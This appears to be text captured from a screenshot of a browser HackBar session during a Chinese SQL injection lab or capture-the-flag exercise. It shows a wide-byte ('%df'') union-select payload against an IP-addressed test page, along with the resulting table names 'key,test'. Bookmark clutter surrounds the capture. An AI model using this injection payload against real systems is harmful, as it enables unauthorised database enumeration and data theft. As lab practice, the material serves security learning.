 SQL测试
SQL Injection绕过技巧 - ...
简 SQL注入攻击与防御 - 简书
103.238.227.13:10083/?id=-1%df%27%20union%20select%201,group_concat(table_name)%20From%20informati
百度 <Ctrl+K>
最常访问 火狐官方站点 豆瓣FM - Beta 新手上路 素锦 | Guo.Lu Study 常用网址 JD 京东商城 Game Resources ACGN News tools 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://103.238.227.13:10083/
?id=-1%df' union select 1,group_concat(table_name) From information_schema.tables Where table_schema=database() --+
-
+
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段
id 1
key key,test